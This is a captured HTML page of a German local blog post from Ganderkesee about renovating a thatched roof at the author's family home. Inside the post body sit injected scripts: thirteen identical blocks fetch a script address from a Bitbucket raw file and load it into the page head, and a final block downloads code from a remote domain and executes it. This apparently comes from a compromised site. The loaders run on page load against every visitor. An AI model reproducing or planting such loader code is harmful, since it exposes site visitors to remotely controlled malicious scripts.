

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ganderkesee.info/2009/06/neues-reetdach-in-der-wolfsheide/
body_size: 18383
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">

<!-- Diese Seite wurde SEO-optimiert von wpSEO / https://wpseo.de -->
<title>Neues Reetdach in der Wolfsheide » 27777 Ganderkesee</title>
<meta name="description" content="Reetdach - bewährtes Dach aus Naturbaustoffen Die norddeutsche Landschaft wird vielerorts von Bauernhäusern mit Reetdächern bestimmt." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.ganderkesee.info/2009/06/neues-reetdach-in-der-wolfsheide/" />

	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ganderkesee.info/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/js/html5.js"></script>
	<![endif]-->
	
<link rel='dns-prefetch' href='//www.ganderkesee.info' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Feed" href="https://www.ganderkesee.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Kommentar-Feed" href="https://www.ganderkesee.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Neues Reetdach in der Wolfsheide Kommentar-Feed" href="https://www.ganderkesee.info/2009/06/neues-reetdach-in-der-wolfsheide/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ganderkesee.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ganderkesee.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nuvioaxis-fonts-css'  href='https://www.ganderkesee.info/wp-content/uploads/fonts/96877b7a957af009ee9b98a2f5fe6d8d/font.css?v=1712914825' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='nuvioaxis-style-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-beige/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nuvioaxis-ie-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick-theme.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.ganderkesee.info\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.ganderkesee.info","wp_site_url":"https:\/\/www.ganderkesee.info","wp_root_url":"https:\/\/www.ganderkesee.info","wp_plugins_url":"https:\/\/www.ganderkesee.info\/wp-content\/plugins","wp_content_url":"https:\/\/www.ganderkesee.info\/wp-content","wp_includes_url":"https:\/\/www.ganderkesee.info\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.26' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.26' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick-1.8.0-modded.js?ver=3.26' id='ngg_slick-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.js?ver=3.26' id='photocrati-nextgen_basic_slideshow-js'></script>
<link rel="https://api.w.org/" href="https://www.ganderkesee.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ganderkesee.info/wp-json/wp/v2/posts/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ganderkesee.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ganderkesee.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.ganderkesee.info/?p=49' />
<link rel="alternate" type="application/json+oembed" href="https://www.ganderkesee.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganderkesee.info%2F2009%2F06%2Fneues-reetdach-in-der-wolfsheide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ganderkesee.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganderkesee.info%2F2009%2F06%2Fneues-reetdach-in-der-wolfsheide%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="nuvioaxis-header-css">
			.site-header {
			background: url(https://www.ganderkesee.info/wp-content/uploads/2011/08/cropped-DSC00952.jpg) no-repeat scroll top;
			background-size: 2000px auto;
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-49 single-format-standard single-author sidebar">
	<div id="page" class="hfeed site"> 
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://www.ganderkesee.info/" title="27777 Ganderkesee" rel="home">
				<h1 class="site-title">27777 Ganderkesee</h1>
				<h2 class="site-description">zwischen Bremen und Oldenburg</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul>
<li class="page_item page-item-105"><a href="https://www.ganderkesee.info/fussballfahrten/">Fussballfahrten</a></li>
<li class="page_item page-item-1372"><a href="https://www.ganderkesee.info/top-bild/">Top Bild</a></li>
<li class="page_item page-item-27"><a href="https://www.ganderkesee.info/tordesillas/">Tordesillas</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.ganderkesee.info/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="https://www.ganderkesee.info/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://www.ganderkesee.info/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-49" class="post-49 post type-post status-publish format-standard hentry category-privat tag-ganderkesee tag-reet tag-reetdach tag-wolfsheide">
	<header class="entry-header">
		
				<h1 class="entry-title">Neues Reetdach in der Wolfsheide</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.ganderkesee.info/2009/06/neues-reetdach-in-der-wolfsheide/" title="Permalink to Neues Reetdach in der Wolfsheide" rel="bookmark"><time class="entry-date" datetime="2009-06-18T16:59:49+02:00">18. Juni 2009</time></a></span><span class="categories-links"><a href="https://www.ganderkesee.info/kategorie/privat/" rel="category tag">Privat</a></span><span class="tags-links"><a href="https://www.ganderkesee.info/tag/ganderkesee/" rel="tag">Ganderkesee</a>, <a href="https://www.ganderkesee.info/tag/reet/" rel="tag">Reet</a>, <a href="https://www.ganderkesee.info/tag/reetdach/" rel="tag">Reetdach</a>, <a href="https://www.ganderkesee.info/tag/wolfsheide/" rel="tag">Wolfsheide</a></span><span class="author vcard"><a class="url fn n" href="https://www.ganderkesee.info/author/admin/" title="View all posts by Peter" rel="author">Peter</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="text-decoration: underline;">Reetdach &#8211; bewährtes Dach aus Naturbaustoffen<img class="alignright size-medium wp-image-273" title="P1020792" src="https://www.ganderkesee.info/wp-content/uploads/2009/06/P10207921-300x225.jpg" alt="P1020792" width="180" height="135" srcset="https://www.ganderkesee.info/wp-content/uploads/2009/06/P10207921-300x225.jpg 300w, https://www.ganderkesee.info/wp-content/uploads/2009/06/P10207921.JPG 1024w" sizes="(max-width: 180px) 100vw, 180px" /><br />
</span><br />
Die norddeutsche Landschaft wird vielerorts von Bauernhäusern mit <strong>Reetdächern</strong> bestimmt.<br />
Da diese Häuser eine besondere Pflege benötigen und immer wieder Hausbesitzer<br />
diese Kultur bewahren wollen, sind <strong>Reetdachdecker</strong> gefragt, sowie an meinem Elternhaus in der <strong>Wolfsheide</strong>.</p>
<p>Nach gut 34 Jahren (letzte Neueindeckung) wurde es mal wieder Zeit am <strong>Reetdach</strong> etwas zu machen.<br />
Aufarbeitung und teilweise Erneuerung.</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

